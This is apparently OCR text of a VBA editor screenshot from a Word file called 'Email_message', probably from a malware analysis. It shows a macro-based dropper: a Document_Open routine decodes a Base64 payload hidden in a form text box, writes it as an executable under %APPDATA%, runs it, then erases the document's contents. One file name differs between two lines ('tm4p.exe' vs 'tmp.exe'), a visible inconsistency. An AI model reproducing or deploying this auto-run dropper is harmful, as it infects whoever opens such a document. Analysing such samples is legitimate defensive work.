 Microsoft Visual Basic for Applications - Email_message [design] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
Project - Project
Normal
Project (Email_message)
Microsoft Word Objects
ThisDocument
Forms
UserForm1
Modules
NewMacros
References
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
ConsecutiveHyphensLimit 0
DefaultTabStop 35.4
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLe
Final False
FormattingShowClear True
FormattingShowFilter 0 - wdShowFilterStylesAv
FormattingShowFont True
FormattingShowNextLevel False
FormattingShowNumbering True
FormattingShowParagraph True
FormattingShowUserStyleN False
GrammarChecked True
GridDistanceHorizontal 9
GridDistanceVertical 9
(General) glll
nGroup = Hex(nGroup)
nGroup = String(6 - Len(nGroup), "0") & nGroup
pOut = Chr(CByte("&H" & Mid(nGroup, 1, 2))) + _
Chr(CByte("&H" & Mid(nGroup, 3, 2))) + _
Chr(CByte("&H" & Mid(nGroup, 5, 2)))
sOut = sOut & Left(pOut, numDataBytes)
Next
Base64Decode = sOut
End Function
Sub ClearDocPasteText(ByVal InsAfter)
Dim doc As Word.Document
Word.ActiveDocument.Range.Select
Selection.WholeStory
Selection.Delete Unit:=wdCharacter, Count:=1
Set doc = ActiveDocument
doc.Range.InsertAfter InsAfter
ActiveDocument.Save
End Sub
Private Sub Document_Open()
Set wsh = CreateObject("wscript.shell")
Dim Path
Path = wsh.ExpandEnvironmentStrings("%APPDATA%")
Set fso = CreateObject("Scripting.FileSystemObject")
fso.CreateTextFile Path & "\" & "tm4p.exe", True
Set f = fso.OpenTextFile(Path & "\" & "tmp.exe", 2, True)
dll = Base64Decode(UserForm1.TextBox1)
f.WriteLine (dll)
f.Close
wsh.Run Path & "\tmp.exe"
ClearDocPasteText ("")
End Sub